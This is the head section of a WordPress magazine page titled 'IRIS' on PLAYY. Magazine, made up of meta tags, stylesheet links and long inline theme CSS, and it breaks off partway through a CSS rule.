

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theplayground.co.uk/iris/
body_size: 41879
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<meta name="theme-color" content="#d1433a">
	<title>IRIS &#8211; PLAYY. Magazine</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//meet.jit.si' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PLAYY. Magazine &raquo; Feed" href="https://theplayground.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="PLAYY. Magazine &raquo; Comments Feed" href="https://theplayground.co.uk/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://theplayground.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheplayground.co.uk%2Firis%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://theplayground.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheplayground.co.uk%2Firis%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://theplayground.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='lets-review-api-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/style-api.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/fontawesome.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-regular-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/regular.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/solid.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/photoswipe.min.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='lets-review-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/style.min.css?ver=3.3.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='lets-info-up-css' href='https://theplayground.co.uk/wp-content/plugins/lets-info-up/frontend/css/style.min.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='lets-live-blog-css' href='https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/css/style.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='lets-live-blog-icons-css' href='https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/css/fonts/style.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.10' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen/assets/css/style.min.css?ver=4.0.9.6' type='text/css' media='all' />
<style id='zeen-style-inline-css' type='text/css'>
.content-bg, .block-skin-5:not(.skin-inner), .block-skin-5.skin-inner > .tipi-row-inner-style, .article-layout-skin-1.title-cut-bl .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bc .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bl .hero-wrap .share-it:before, .article-layout-skin-1.title-cut-bc .hero-wrap .share-it:before, .standard-archive .page-header, .skin-dark .flickity-viewport, .zeen__var__options label { background: #ffffff;}a.zeen-pin-it{position: absolute}.background.mask {background-color: transparent}.side-author__wrap .mask a {display:inline-block;height:70px}.timed-pup,.modal-wrap {position:fixed;visibility:hidden}.to-top__fixed .to-top a{background-color:#000000; color: #fff}.site-inner { background-color: #fbfcfe; }.splitter svg g { fill: #fbfcfe; }.inline-post .block article .title { font-size: 20px;}.fontfam-1 { font-family: 'HelveticaNeue Medium'!important;}input,input[type="number"],.body-f1, .quotes-f1 blockquote, .quotes-f1 q, .by-f1 .byline, .sub-f1 .subtitle, .wh-f1 .widget-title, .headings-f1 h1, .headings-f1 h2, .headings-f1 h3, .headings-f1 h4, .headings-f1 h5, .headings-f1 h6, .font-1, div.jvectormap-tip {font-family:'HelveticaNeue Medium';font-weight: 400;font-style: normal;}.fontfam-2 { font-family:'HelveticaNeue Regular'!important; }input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home,.body-f2, .quotes-f2 blockquote, .quotes-f2 q, .by-f2 .byline, .sub-f2 .subtitle, .wh-f2 .widget-title, .headings-f2 h1, .headings-f2 h2, .headings-f2 h3, .headings-f2 h4, .headings-f2 h5, .headings-f2 h6, .font-2 {font-family:'HelveticaNeue Regular';font-weight: 400;font-style: normal;}.fontfam-3 { font-family:'Lato',sans-serif!important;}.body-f3, .quotes-f3 blockquote, .quotes-f3 q, .by-f3 .byline, .sub-f3 .subtitle, .wh-f3 .widget-title, .headings-f3 h1, .headings-f3 h2, .headings-f3 h3, .headings-f3 h4, .headings-f3 h5, .headings-f3 h6, .font-3 {font-family:'Lato',sans-serif;font-style: normal;font-weight: 100;}.tipi-row, .tipi-builder-on .contents-wrap > p { max-width: 1230px ; }.slider-columns--3 article { width: 360px }.slider-columns--2 article { width: 555px }.slider-columns--4 article { width: 262.5px }.single .site-content .tipi-row { max-width: 1230px ; }.single-product .site-content .tipi-row { max-width: 1230px ; }.date--secondary { color: #ffffff; }.date--main { color: #000000; }.global-accent-border { border-color: #d1433a; }.trending-accent-border { border-color: #d1433a; }.trending-accent-bg { border-color: #d1433a; }.wpcf7-submit, .tipi-button.block-loader { background: #18181e; }.wpcf7-submit:hover, .tipi-button.block-loader:hover { background: #111; }.tipi-button.block-loader { color: #fff!important; }.wpcf7-submit { background: #18181e; }.wpcf7-submit:hover { background: #111; }.global-accent-bg, .icon-base-2:hover .icon-bg, #progress { background-color: #d1433a; }.global-accent-text, .mm-submenu-2 .mm-51 .menu-wrap > .sub-menu > li > a { color: #d1433a; }body { color:#071526;}.excerpt { color:#071526;}.mode--alt--b .excerpt, .block-skin-2 .excerpt, .block-skin-2 .preview-classic .custom-button__fill-2 { color:#888!important;}.read-more-wrap { color:#adadad;}.logo-fallback a { color:#000!important;}.site-mob-header .logo-fallback a { color:#000!important;}blockquote:not(.comment-excerpt) { color:#071526;}.mode--alt--b blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt) span { color:#fff!important;}.byline, .byline a { color:#071526;}.mode--alt--b .block-wrap-classic .byline, .mode--alt--b .block-wrap-classic .byline a, .mode--alt--b .block-wrap-thumbnail .byline, .mode--alt--b .block-wrap-thumbnail .byline a, .block-skin-2 .byline a, .block-skin-2 .byline { color:#888;}.preview-classic .meta .title, .preview-thumbnail .meta .title,.preview-56 .meta .title{ color:#071526;}h1, h2, h3, h4, h5, h6, .block-title { color:#071526;}.sidebar-widget  .widget-title { color:#071526!important;}.link-color-wrap p > a, .link-color-wrap p > em a, .link-color-wrap p > strong a {
			text-decoration: underline; text-decoration-color: #000000; text-decoration-thickness: 4px; text-decoration-style:solid}.link-color-wrap a, .woocommerce-Tabs-panel--description a { color: #071526; }.mode--alt--b .link-color-wrap a, .mode--alt--b .woocommerce-Tabs-panel--description a { color: #071526; }.copyright, .site-footer .bg-area-inner .copyright a { color: #6c6969; }.link-color-wrap a:hover { color: #416cff; }.mode--alt--b .link-color-wrap a:hover { color: #555; }body{line-height:1.66}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.03em}.sub-menu a:not(.tipi-button){letter-spacing:0.1em}.widget-title{letter-spacing:0.15em}html, body{font-size:15px}.byline{font-size:12px}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{font-size:11px}.excerpt{font-size:15px}.logo-fallback, .secondary-wrap .logo-fallback a{font-size:22px}.breadcrumbs{font-size:10px}.hero-meta.tipi-s-typo .title{font-size:20px}.hero-meta.tipi-s-typo .subtitle{font-size:15px}.hero-meta.tipi-m-typo .title{font-size:20px}.hero-meta.tipi-m-typo .subtitle{font-size:15px}.hero-meta.tipi-xl-typo .title{font-size:20px}.hero-meta.tipi-xl-typo .subtitle{font-size:15px}.block-html-content h1, .single-content .entry-content h1{font-size:20px}.block-html-content h2, .single-content .entry-content h2{font-size:20px}.block-html-content h3, .single-content .entry-content h3{font-size:20px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.block-html-content h5, .single-content .entry-content h5{font-size:18px}.footer-block-links{font-size:8px}.site-footer .copyright{font-size:12px}.footer-navigation{font-size:12px}.site-footer .menu-icons{font-size:12px}.block-title, .page-title{font-size:24px}.block-subtitle{font-size:18px}.block-col-self .preview-2 .title{font-size:22px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:22px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:22px}.tipi-xs-typo .title, .tipi-basket-wrap .basket-item .title{font-size:15px}.meta .read-more-wrap{font-size:11px}.widget-title{font-size:12px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 34% - 15px);
					-ms-flex: 0 0 calc( 34% - 15px);
					flex: 0 0 calc( 34% - 15px);
					width: calc( 34% - 15px);}.preview-thumbnail .mask{-webkit-flex: 0 0 65px;
					-ms-flex: 0 0 65px;
					flex: 0 0 65px;
					width: 65px;}.footer-lower-area{padding-top:40px}.footer-lower-area{padding-bottom:40px}.footer-upper-area{padding-bottom:40px}.footer-upper-area{padding-top:40px}.footer-widget-wrap{padding-bottom:40px}.footer-widget-wrap{padding-top:40px}.tipi-button-cta-header{font-size:12px}.product-title--s .entry-title{font-size:24px}.product-title--m .entry-title, .qv-wrap .entry-summary .title{font-size:24px}.product-title--l .entry-title{font-size:24px}.product-title--s .price{font-size:15px}.product-title--m .price, .qv-wrap .entry-summary .price{font-size:18px}.product-title--m .woocommerce-product-details__short-description, .qv-wrap .woocommerce-product-details__short-description{font-size:15px}.product-title--l .price{font-size:18px}.product-title--l .woocommerce-product-details__short-description{font-size:15px}.tipi-xs-typo .price, .tipi-basket-wrap .basket-item .price{font-size:12px}.tipi-s-typo .price, .ppl-s-3 .tipi-s-typo .price, .zeen-col--wide .ppl-s-3 .tipi-s-typo .price, .preview-1 .price, .preview-21:not(.tipi-xs-typo) .price{font-size:15px}.block-wrap-classic .tipi-m-typo .title-wrap .price{font-size:15px}.tipi-button.block-loader, .wpcf7-submit, .mc4wp-form-fields button { font-weight: 700;}.main-navigation .horizontal-menu, .main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text,  .main-navigation .tipi-i-search span { font-weight: 700;}.secondary-wrap .menu-secondary li, .secondary-wrap .menu-item, .secondary-wrap .menu-icon .menu-icon--text {font-weight: 700;}.footer-lower-area, .footer-lower-area .menu-item, .footer-lower-area .menu-icon span {font-weight: 700;}.widget-title {font-weight: 700!important;}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{ text-transform: uppercase; }.entry-title{ text-transform: none; }.logo-fallback{ text-transform: none; }.block-wrap-slider .title-wrap .title{ text-transform: none; }.block-wrap-grid .title-wrap .title, .tile-design-4 .meta .title-wrap .title{ text-transform: none; }.block-wrap-classic .title-wrap .title{ text-transform: none; }.block-title{ text-transform: none; }.meta .excerpt .read-more{ text-transform: uppercase; }.preview-grid .read-more{ text-transform: uppercase; }.block-subtitle{ text-transform: none; }.byline{ text-transform: none; }.widget-title{ text-transform: uppercase; }.main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text{ text-transform: uppercase; }.secondary-navigation, .secondary-wrap .menu-icon .menu-icon--text{ text-transform: uppercase; }.footer-lower-area .menu-item, .footer-lower-area .menu-icon span{ text-transform: uppercase; }.sub-menu a:not(.tipi-button){ text-transform: none; }.site-mob-header .menu-item, .site-mob-header .menu-icon span{ text-transform: uppercase; }.single-content .entry-content h1, .single-content .entry-content h2, .single-content .entry-content h3, .single-content .entry-content h4, .single-content .entry-content h5, .single-content .entry-content h6, .meta__full h1, .meta__full h2, .meta__full h3, .meta__full h4, .meta__full h5, .bbp__thread__title{ text-transform: none; }.mm-submenu-2 .mm-11 .menu-wrap > *, .mm-submenu-2 .mm-31 .menu-wrap > *, .mm-submenu-2 .mm-21 .menu-wrap > *, .mm-submenu-2 .mm-51 .menu-wrap > *  { border-top: 3px solid transparent; }.separation-border { margin-bottom: 30px; }.load-more-wrap-1 { padding-top: 30px; }.block-wrap-classic .inf-spacer + .block:not(.block-62) { margin-top: 30px; }.separation-border-style { border-bottom: 1px #ffffff solid;padding-bottom:30px;}.block-title-wrap-style .block-title:after, .block-title-wrap-style .block-title:before { border-top: 1px #eee solid;}.separation-border-v { background: #eee;}.separation-border-v { height: calc( 100% -  30px - 1px); }@media only screen and (max-width: 480px) {.separation-border-style { padding-bottom: 15px; }.separation-border { margin-bottom: 15px;}}.grid-spacing { border-top-width: 2px; }.sidebar-wrap .sidebar { padding-right: 30px; padding-left: 30px; padding-top:0px; padding-bottom:0px; }.sidebar-left .sidebar-wrap .sidebar { padding-right: 30px; padding-left: 30px; }@media only screen and (min-width: 481px) {.block-wrap-grid .block-title-area, .block-wrap-98 .block-piece-2 article:last-child { margin-bottom: -2px; }.block-wrap-92 .tipi-row-inner-box { margin-top: -2px; }.block-wrap-grid .only-filters { top: 2px; }.grid-spacing { border-right-width: 2px; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 2px ); }}@media only screen and (max-width: 767px) {.mobile__design--side .mask {
		width: calc( 34% - 15px);
	}}@media only screen and (min-width: 768px) {input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.09em}.hero-meta.tipi-s-typo .title{font-size:30px}.hero-meta.tipi-s-typo .subtitle{font-size:18px}.hero-meta.tipi-m-typo .title{font-size:30px}.hero-meta.tipi-m-typo .subtitle{font-size:18px}.hero-meta.tipi-xl-typo .title{font-size:30px}.hero-meta.tipi-xl-typo .subtitle{font-size:18px}.block-html-content h1, .single-content .entry-content h1{font-size:30px}.block-html-content h2, .single-content .entry-content h2{font-size:30px}.block-html-content h3, .single-content .entry-content h3{font-size:24px}.block-html-content h4, .single-content .entry-content h4{font-size:24px}.main-navigation, .main-navigation .menu-icon--text{font-size:12px}.sub-menu a:not(.tipi-button){font-size:12px}.main-navigation .menu-icon, .main-navigation .trending-icon-solo{font-size:12px}.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text{font-size:11px}.secondary-wrap .menu-icon, .secondary-wrap .menu-icon a, .secondary-wrap .trending-icon-solo{font-size:13px}.product-title--l .entry-title{font-size:36px}.layout-side-info .details{width:130px;float:left}.mm-skin-4 .mm-art .menu-wrap, .mm-skin-4 .sub-menu, .trending-inline-drop .block-wrap, .trending-inline-drop, .trending-inline.dropper:hover { background: #f7f7f7; }.mm-skin-4 .mm-art .menu-wrap .block-wrap:not(.tile-design-4):not(.classic-title-overlay) a, .mm-skin-4 .sub-menu a, .mm-skin-4 .dropper .block-title-area .block-title, .mm-skin-4 .dropper .block-title-area .block-title a, .mm-skin-4 .mm-art .tipi-arrow, .mm-skin-4 .drop-it article .price, .trending-inline-drop .trending-inline-wrap .block article a, .trending-inline-drop, .trending-inline.dropper:hover a { color: #071526; }.mm-skin-4 .mm-art .tipi-arrow, .trending-inline-drop .trending-selected { border-color: #071526; }.mm-skin-4 .mm-art .tipi-arrow i:after { background: #071526; }.title-contrast .hero-wrap { height: calc( 100vh - 135px ); }.block-col-self .block-71 .tipi-s-typo .title { font-size: 18px; }.zeen-col--narrow .block-wrap-classic .tipi-m-typo .title-wrap .title { font-size: 18px; }.mode--alt--b .footer-widget-area:not(.footer-widget-area-1) + .footer-lower-area { border-top:1px #333333 solid ; }.footer-widget-wrap { border-right:1px #333333 solid ; }.footer-widget-wrap .widget_search form, .footer-widget-wrap select { border-color:#333333; }.footer-widget-wrap .zeen-widget { border-bottom:1px #333333 solid ; }.footer-widget-wrap .zeen-widget .preview-thumbnail { border-bottom-color: #333333;}.secondary-wrap .menu-padding, .secondary-wrap .ul-padding > li > a {
			padding-top: 10px;
			padding-bottom: 10px;
		}}@media only screen and (min-width: 1240px) {.hero-l .single-content {padding-top: 45px}.align-fs .contents-wrap .video-wrap, .align-fs-center .aligncenter.size-full, .align-fs-center .wp-caption.aligncenter .size-full, .align-fs-center .tiled-gallery, .align-fs .alignwide { width: 1170px; }.align-fs .contents-wrap .video-wrap { height: 658px; }.has-bg .align-fs .contents-wrap .video-wrap, .has-bg .align-fs .alignwide, .has-bg .align-fs-center .aligncenter.size-full, .has-bg .align-fs-center .wp-caption.aligncenter .size-full, .has-bg .align-fs-center .tiled-gallery { width: 1230px; }.has-bg .align-fs .contents-wrap .video-wrap { height: 691px; }.logo-fallback, .secondary-wrap .logo-fallback a{font-size:30px}.hero-meta.tipi-s-typo .title{font-size:36px}.hero-meta.tipi-m-typo .title{font-size:44px}.hero-meta.tipi-xl-typo .title{font-size:50px}.block-html-content h1, .single-content .entry-content h1{font-size:44px}.block-html-content h2, .single-content .entry-content h2{font-size:40px}.block-html-content h3, .single-content .entry-content h3{font-size:30px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.block-title, .page-title{font-size:40px}.block-subtitle{font-size:20px}.block-col-self .preview-2 .title{font-size:36px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:30px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:24px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 50% - 15px);
					-ms-flex: 0 0 calc( 50% - 15px);
					flex: 0 0 calc( 50% - 15px);
					width: calc( 50% - 15px);}.footer-lower-area{padding-top:90px}.footer-lower-area{padding-bottom:90px}.footer-upper-area{padding-bottom:50px}.footer-upper-area{padding-top:50px}.footer-widget-wrap{padding-bottom:50px}.footer-widget-wrap{padding-top:50px}.product-title--m .entry-title, .qv-wrap .entry-summary .title{font-size:40px}.product-title--l .entry-title{font-size:50px}}.main-menu-bar-color-1 .current-menu-item > a, .main-menu-bar-color-1 .menu-main-menu > .dropper.active:not(.current-menu-item) > a { background-color: #111;}.site-header a { color: #111; }.site-skin-3.content-subscribe, .site-skin-3.content-subscribe .subtitle, .site-skin-3.content-subscribe input, .site-skin-3.content-subscribe h2 { color: #fff; } .site-skin-3.content-subscribe input[type="email"] { border-color: #fff; }.mob-menu-wrap a { color: #fff; }.mob-menu-wrap .mobile-navigation .mobile-search-wrap .search { border-color: #fff; }.footer-widget-wrap .widget_search form { border-color:#333; }.sidebar-wrap .sidebar { border:1px #ddd solid ; }.content-area .zeen-widget { border: 0 #ddd solid ; border-width: 0 0 1px 0; }.content-area .zeen-widget { padding:30px 0px 30px; }.grid-meta-bg .mask:before { content: ""; background-image: linear-gradient(to top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 100%); }.grid-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-grid,.with-fi.preview-grid .byline,.with-fi.preview-grid .subtitle, .with-fi.preview-grid a { color: #fff; }.preview-grid .mask-overlay { opacity: 0.2 ; }@media (pointer: fine) {.preview-grid:hover 